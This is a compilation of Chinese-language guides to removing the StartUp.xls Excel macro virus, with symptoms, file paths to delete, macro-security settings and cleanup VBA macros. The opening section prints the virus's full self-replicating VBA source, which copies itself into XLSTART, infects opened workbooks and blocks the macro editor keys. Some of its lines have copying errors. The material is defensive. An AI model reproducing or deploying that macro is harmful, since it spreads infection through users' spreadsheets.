StartUp.xls宏病毒清除方法及步骤
清除宏病毒

清除宏病毒,名字是:StartUp.xls方法--大白菜文中图片都很小,看不清楚,可以用以下快捷方式:按住ctrl 向上滚动鼠标滑轮可以放大word,就可以看清楚图片了病毒样本如下:(下面是宏病毒代码,电脑知识欠缺的,千万被乱动哦,小心弄巧成拙)Vba代码=================宏病毒代码复制从下一行开始=================Sub auto_open()On Error Resume NextIf ThisWorkbook.Path <> Application.StartupPath AndDir(Application.StartupPath & "\" & "StartUp.xls") = "" ThenApplication.ScreenUpdating = FalseThisWorkbook.Sheets("StartUp").CopyActiveWorkbook.SaveAs (Application.StartupPath & "\" & "StartUp.xls")n$ = ActiveWindow.Visible = FalseWorkbooks("StartUp.xls").SaveWorkbooks(n$).Close (False)End IfApplication.OnSheetActivate = "StartUp.xls!cop"Application.OnKey "%{F11}", "StartUp.xls!escape"Application.OnKey "%{F8}", "StartUp.xls!escape"End SubSub cop()On Error Resume NextIf ActiveWorkbook.Sheets(1).Name <> "StartUp" ThenApplication.ScreenUpdating = Falsen$ = Workbooks("StartUp.xls").Sheets("StartUp").Copybefore:=Worksheets(1)Sheets(n$).SelectEnd IfEnd SubSub back()On Error Resume NextApplication.OnKey "%{F8}", "StartUp.xls!escape"Application.OnKey "%{F11}", "StartUp.xls!escape"Application.OnSheetActivate = "StartUp.xls!cop"Application.OnTime Now + TimeValue("00:00:01"), "StartUp.xls!cop" Workbooks.Open Application.StartupPath & "\StartUp.xls"End SubSub escape()On Error Resume NextApplication.OnSheetActivate = "StartUp.xls!back"Application.OnKey "%{F11}"Application.OnKey "%{F8}"Application.SendKeys "%{F11}"Application.SendKeys "%{F8}"For Each book In WorkbooksApplication.DisplayAlerts = FalseIf book "StartUp.xls" Then book.Sheets("StartUp").DeleteNextFor Each book In WorkbooksIf = "StartUp.xls" Thenbook.CloseEnd IfNextEnd Sub=================宏病毒代码复制到上一行结束=================为了知道如何操作,亲自运行病毒源码之后,(按住ctrl 向上滚动鼠标滑轮可以放大word ,就可以看清楚图片了)采取以下的方法处理,可以清除病毒并使感染文件在修改保存后也清除病毒(网上有人说用360或卡巴直接杀会导致文件打不开):说明:如果找不到那个路径,是因为C盘是系统盘,那些是系统文件,被隐藏了,可以参照:/xiaolincc26/blog/item/2c524d4be7757c2d08f7ef35.h tml去做步骤:一、删除Excel11.xls文件位置路径:C:\Documents and Settings\Administrator\ApplicationData\Microsoft\Excel\Excel11.xls,该文件删除后,Excel会自动重建的;二、删除StartUp.xls文件位置路径:C:\Documents and Settings\Administrator\ApplicationData\Microsoft\Excel\XLSTART\StartUp.xls二、新建一个空的StartUp.xls,工具-》宏-》录制宏(随便录,只是为了能打开VBA编辑器);下面这个就叫VBA编辑器(普通人没有要知道,百度一下就有/view/88461.htm):这张图不是步骤中的内容,只是了解下.第二步:1.新建一个Excel:2.重命名为StartUp.xls三、从“工具->宏->宏”里面,选择刚才录制的宏,选择“编辑”,把全部内容都选中,把用下列内容替换:第三步:1.打开刚刚新建的那个Excel: StartUp.xls2.打开录制宏,工具-》宏—>录制宏,点击上图的确定,3.打开宏,工具—》宏--》宏,4.点击编辑按钮,5.复制Vba代码(看清楚开始和结束位置)内容到编辑区,覆盖原有的内容,Vba代码============复制从下一行开始(Sub auto open()开始)=============Sub auto_open()On Error Resume NextApplication.ScreenUpdating = FalseActiveWindow.Visible = Falsen$ = Workbooks(n$).Close (False)Application.OnSheetActivate = "StartUp.xls!cop"End SubSub cop()On Error Resume NextDim VBC As ObjectDim Name As String'Dim delComponent As VBComponentName = "StartUp"For Each book In WorkbooksSet delComponent = book.VBAProject.VBComponents(Name)book.VBAProject.VBComponents.Remove delComponentNextEnd Sub============复制到上一行结束(End Sub结束)=============6.关闭时候,保存StartUp.xls四、保存,然后再打开染毒文档,修改保存一下就可以清除掉感染的病毒。
如何清除宏病毒

如何清除宏病毒
手工清除: 1、全盘搜该文件,删除;[startup.xls] 2、立即在相同位置创建一个同名的0字节文件[startup.xls],并设置为只读、隐藏模式; 3、注册表中搜startup.xls字样,找到后删除; 4、全盘搜名字为 *.xls ,内容包括 startup.xls 字样的文件,如果该文件打开时报错[提示无法打开文件],则证明该文件已经染毒; 5、打开该染毒文件,按 alt+F11 ,VB 编辑器打开后,再按 ctrl+r ,工程资源管理器打开后,如果找到startup.xls字样,就将该项移除,然后关闭 VB编辑器窗口,将该表保存退出即可
如何彻底清除宏病毒
如果是Excel2003的文件,而且你已经安装了Office2007文件格式兼容包,可以这样去处宏: 先把带有excel 4.0宏表的EXCEL文件打开,然后另存为“Excel 2007 工作簿”,有提问时回答“是”。
这样保存的EXCE。
怎样查杀Excel宏病毒

怎样查杀Excel宏病毒“Starup”、“results”最近1个月发现,我公司的办公电脑80%以上中招感染了Starup、results 病毒(Excel 宏病毒)大家检查自己是否中毒的方法1:进入你的\Excel\XLSTART文件夹,看看是否有result 等excel工作簿,如果有,那么恭喜你,中毒了!大家检查自己是否中毒的方法2:打开你最近经常编辑Excel文档,按Alt+F11 进入VB 编辑器大家会发现“模块”-“StartUP”,这说明你的电脑已经感染了病毒,如下图:大家检查自己是否中毒的方法3:存盘是出现以下提示:手动删除病毒方法一:1、关闭Office,删除Excel的启动加载文件夹startup文件夹中的所有文件和文件夹,建立result.xls文件夹、建立result.xlsx文件夹、建立startup.xls文件夹、建立startup.xlsx 文件夹(找到XLSTART文件夹位置的方法:搜索关键字“XLSTART”文件夹。
例如win7中的位置:C:\Users\Administrator\AppData\Roaming\Microsoft\Excel\XLSTART;XP中的位置C:\Documents and Settings\administrator\ApplicationData\Microsoft\Excel\XLSTART下)2、按alt+F11 进入VB编辑器然后在左上角的方框里面找到startup然后右键选择移除模块导出选择否手动清除就OK ,最后按alt+Q退出保存关闭EXCEL 再打开就好了只是清除了病毒其他的宏可以用。
【大家也可参考百度指导方案:/question/408814883.html】使用专杀工具删除、防治病毒方法二:宏病毒专杀|免疫(CleanMacro),经过本人验证,杀毒确实有效,预防有时不灵(本人64位win7)推荐使用!下载介绍页面:/thread-22450603-1-1.html下载链接:/forum.php?mod=attachment&aid=MTY2NTc1Mzh8ZTM2M zZmODh8MTMzNzY3NTM3NnwwfDIyNDUwNjAz宏病毒专杀|免疫(CleanMacro)【最后更新20120416】大家好,宏病毒专杀(CleanMacro)是毒霸资深反病毒工程师boom的业余作品,有需要的朋友可以下载使用~本专杀用于解决Book1、Startup、Results、Poppy、CopyMod、Blackice、Yugall等Office常见宏病毒。
防御、清除Excel宏病毒的方法

防御、清除Excel宏病毒的方法
1、安装Office2007以上版本,如果使用Office2007以下版本的Execl禁用宏的操作与本文档
提供的方法有所区别,并且防御宏病毒的能力没有高版本强,所以推荐升级到Office2007以上版本。
2、禁用宏对宏病毒进行防御(如果使用到宏的功能请按照实际需求进行设置),具体方法
如下:
Excel选项->信任中心->信任中心设置->宏设置->禁用所有宏,并且不通知
3、手工删除Execl启动时自动打开的文件,查看Office安装目录XLSTART目录下是否存在有
文件(例:c:\Program Files\Microsoft Office\Office12\XLSTART\),如果存在文件并经过确认不是使用者设置的在Excle启动时自动打开的文件请将其删除。
4、清除现有文件中的宏病毒,使用专杀工具对所有分区进行扫描(Windows Vista以上版
本需要使用“以管理员身份运行”)。
MacroKiller.zip
如有问题请与信息工程部联系。
StartUp.xls宏病毒清除方法及步骤

StartUp.xls宏病毒清除方法及步骤
StartUp.xls宏病毒的现象:
1.打开excel文件时提示有宏
2.文件不能直接保存,只能另存
3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒)
第一步:清除C:\Documents and Settings\administrator\Application
Data\Microsoft\Excel\XLSTART下的StartUp.xls;
(注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。
)第二步:清除C:\Documents and Settings\administrator\Application
Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。
(删除后Excel程序会自动创建部分文件)
第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。
注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
Excel宏病毒删除步骤

Excel宏病毒删除步骤由于近期恶意程序感染Excel文件,导致使用excel保存过程中出现下图所示的内容:或保存后提示无法保存vb.项目;如下为病毒处理方式:1、首先选择“Office按钮“,,左上角的office图标。
选择下图中的excel选项:并选择图中的“信任中心---信任中心设置”将“宏设置”中的“对于在非受信任位置的文档中的宏:”选择“禁用所有宏,并且不通知”,然后确定;2、打开“我的电脑”---工具—文件夹选项—查看:将下图中的“隐藏受保护的操作系统文件”和“显示所有文件和文件夹”打勾,然后确定;然后在C盘:C:\Documents and Settings\Administrator\Application Data\Microsoft\Excel\XLSTART 将XLSTSRT目录中的“vera.xls”删除;(删除之前关闭已打开的excel文件)3、以上操作完成后,进行病毒查杀:将杀毒软件升级到最新版本,进行全盘杀毒(注:杀毒之前做好重要文件备份)如电脑安装为360杀毒软件:将360杀毒切换至专业模式,如图“切换到专业模式”:切换后单击“常规发病毒引擎”,打开小红伞引擎和BD引擎:在下图中对“病毒查杀”及“实时防护”打勾:打开后单击“产品升级”对病毒库进行升级;然后单击“病毒查杀”对系统进行“全盘杀毒”:注:如“常规引擎中选择—BitDefender常规查杀引擎”,系统查杀病毒后,将提示选择处理方式:如文件处理方式为“删除文件”,请在处理之前确认文件是否删除,如文件重要,则将条目开始处的对勾去掉;如常规引擎中选择-Avira(小红伞)常规查杀引擎,系统杀毒后文件将被删除,删除后可在“隔离与恢复”选项中对文件进行恢复;4、病毒查杀后为避免电脑再次感染,请启动360杀毒软件的定时全盘杀毒功能。
步骤如下:1)单击下图中“设置”选项;2)弹出下图对话框:定时查毒状态栏中“启用定时查毒”中打对勾,扫面类型选择“全盘扫描”,查杀时间周期选择每天或者每周;。
出现starup.xls宏病毒解决办法

出现starup.xls宏病毒解决办法出现starup.xls宏病毒的解决方法:关闭所有表格,打开一个新表按alt+F11键,按F7键在窗口内粘贴下列内容。
然后关闭。
以下是需要粘贴的内容————从此行及以上不要粘贴。
Sub auto_open()Dim FS As ObjectDim BK As WorkbookDim SHT As WorksheetDim ifExist As BooleanOn Error Resume Next'判断是否存在StartUp,以ifExist标记ifExist = FalseIf Dir(Application.StartupPath & "\" & "StartUp.xls") <> "" Then ifExist = True If ifExist = False ThenFor Each BK In WorkbooksIf ifExist Then Exit ForFor Each SHT In BK.SheetsIf ifExist Then Exit ForIf BK.Sheets("StartUp").Name <> "StartUp" ThenifExist = FalseElseifExist = TrueEnd IfNext SHTNext BKEnd If'判断是否清除StartUpIf ifExist ThenIf MsgBox("发现StartUp!" & vbCrLf & "StartUp可能影响你的Excel!是否清除?", vbOKCancel) = vbCancel Then Exit Sub ElseMsgBox "未发现StartUp,自动退出"ThisWorkbook.CloseExit SubEnd If'关闭StartUp.xlsWorkbooks("StartUp.xls").Close False'删除文件Set FS = CreateObject("Scripting.FileSystemObject") FS.DeleteFile Application.StartupPath & "\" & "StartUp.xls" '删除宏模块StartUpApplication.DisplayAlerts = FalseFor Each BK In WorkbooksBK.Sheets("StartUp").DeleteNext BKApplication.DisplayAlerts = True'恢复变量Application.OnSheetActivate = ""Application.OnKey "%{F11}"Application.OnKey "%{F8}"MsgBox "清除StartUp完毕,自动退出!" ThisWorkbook.Close End Sub。
Excel中进行删除宏病毒的处理方法

Excel中进行删除宏病毒的处理方法有时打开EXCEL时会弹出一个窗口,告知用户该工作簿中有一个无法禁止的4.0宏,如果看到这个提示就要当心了,有可能这个工作簿中存在宏病毒。
今天,店铺就教大家在Excel中进行删除宏病毒的处理方法。
Excel中进行删除宏病毒的处理步骤:用EXCEL2007或更高版本打开这个工作簿(2003及以下版无法禁止4.0宏),会看到有一个类似下图的用户模块先简单说一下这个宏病毒的原理,它由两部分组合,一部分是利用EXCEL2003版及以下版本的缺陷,即无法禁止EXCEL4.0宏,来迫使用户“启用宏”,然后通过T oDOLE模块中的VBA代码执行病毒程序(有的在ThisWorkbook模块中也出现自动运行的宏病毒代码)。
打开后按ALT+F11调出VBA窗口,先将里面的T oDOLE模块删除(不光是删除里面的代码,而是删除这个模块),然后双击ThisWorkbook模块,看里面有没有代码,如果有也删除(这个里面只能删除代码,而不能删除模块)。
这样基本上VBA部分(主要的病毒部分)就清除了,保存这个工作簿,再继续下面工作。
剩下要清除4.0宏了,这个宏是通过“宏表”来起作用的。
但病毒的作者都会将这个宏表隐藏起来,用通常的“格式-工作表-取消隐藏”的方法无效,不能显示它,只能通过一段VBA代码解除它的隐藏状态。
另外病毒在该工作簿中的每一个工作表中都会定义一个"Auto_Activate"名称,这个名称也是隐藏的,无法通过“插入-名称-定义”或者“名称管理器”来查看,也需要通过一段VBA代码来删除。
下面通过一段VBA代码,可以删除宏表以及"Auto_Activate"名称。
Subabc()'运行前先打开这个有“禁用宏就关闭”的工作簿t=InputBox("输入工作簿名称*.xls")Seta=Workbooks(t)a.Activate'显示宏工作表s=0ForEachshInExcel4MacroSheetssh.Visible=1'显示宏表sh.Delete'删除s=s+1NextMsgBox"删除了"&s&"个宏表"'删除各表中的自动运行“名称”OnErrorResumeNextFori=1T oSheets.CountSheets(i).Names("Auto_Activate").DeleteNextMsgBox"完毕,请保存这个工作簿"EndSub这个代码应该放到一个新建的空白工作簿中假设有宏病毒的工作簿为“工作簿1”,我们在建立一个空白的工作簿,假设为“工作簿2”。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
StartUp.xls宏病毒清除方法及步骤
StartUp.xls宏病毒的现象:
1.打开excel文件时提示有宏
2.文件不能直接保存,只能另存
3.打开excel文件时,点击"窗口"->"取消隐藏",会打开一个Startup.xls文件
StartUp.xls宏病毒清除方法及步骤:(excel宏病毒)
第一步:清除C:\Documents and Settings\administrator\Application
Data\Microsoft\Excel\XLSTART下的StartUp.xls;
(注意:其中有些事隐藏文件,你看不到,按照下面说的做就可以看到那些隐藏文件:打开我的电脑》》工具》》文件夹选项》》“隐藏受保护的操作系统文件(推荐)”前面的勾打掉》》选中“显示隐藏的文件、文件夹和驱动器”》》去掉“隐藏已知文件类型的扩展名”的勾。
)第二步:清除C:\Documents and Settings\administrator\Application
Data\Microsoft\Excel\的Excel11.exe(约236K)及Excel11.xlb等名字中带有Excel11的文件。
(删除后Excel程序会自动创建部分文件)
第三步:下载startup.xls并放入“C:\Documents and Settings\administrator\Application Data\Microsoft\Excel\XLSTART\”。
注:各大杀毒软件多数不能发现此病毒,仅有少数几款,如nod32可以发现,但清除时会直接删除文件,因此在发现此类病毒时,使用上述方法解决,或联系信息中心协助处理。
